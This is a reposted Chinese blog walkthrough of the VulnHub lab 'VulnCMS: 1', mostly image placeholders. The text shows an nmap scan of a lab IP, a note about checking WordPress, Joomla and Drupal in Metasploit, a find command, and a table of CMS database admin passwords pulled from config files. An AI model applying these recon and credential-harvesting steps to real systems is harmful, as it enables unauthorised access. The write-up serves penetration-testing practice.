vulnhub之 VulnCMS: 1

Posted 我带的我们

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了vulnhub之 VulnCMS: 1相关的知识,希望对你有一定的参考价值。

VulnCMS: 1





信息搜集







nmap -sC -sV -p 22,5000,80,8081,9001 192.168.181.146 --min-rate=2000









获取shell













在端口协议上进行扫描发现三个 WordPress 5.7.2 Joomla drupal,于是在msf上进行查看





于是在/html/wordpress/public_html 发现了wordpress数据库的用户名密码



find / -type d -name "joomla" 2>/dev/null





我在查看INSTALL.sqlite.txt他告诉我了 drupal的用户名密码所在位置





于是我在/VAR/WWW//html/drupal/sites/default发现了用户名

这是所有数据库的用户名和密码

| user | passwd |

| drupal_admin | p@$$_C!rUP@!_cM5 |





| joomla_admin | j00m1_@_dBpA$$ |

| wp_admin | UUs3R_C!B@p@55 |

